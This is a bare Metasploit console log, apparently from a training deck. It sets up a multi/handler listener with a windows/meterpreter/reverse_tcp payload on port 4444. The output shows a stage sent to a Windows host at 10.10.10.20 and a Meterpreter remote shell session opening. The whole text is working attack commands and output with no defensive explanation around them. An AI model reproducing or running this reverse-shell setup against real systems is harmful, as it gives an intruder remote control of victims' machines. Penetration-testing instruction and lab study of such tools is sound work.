 msf5 > use multi/handler
msf5 exploit(multi/handler) > set lhost 10.10.10.10
lhost => 10.10.10.10
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.10:4444
[*] Sending stage (180291 bytes) to 10.10.10.20
[*] Meterpreter session 1 opened (10.10.10.10:4444 -> 10.10.10.20:49159) at 2020-02-17 13:35:52 -0500
meterpreter >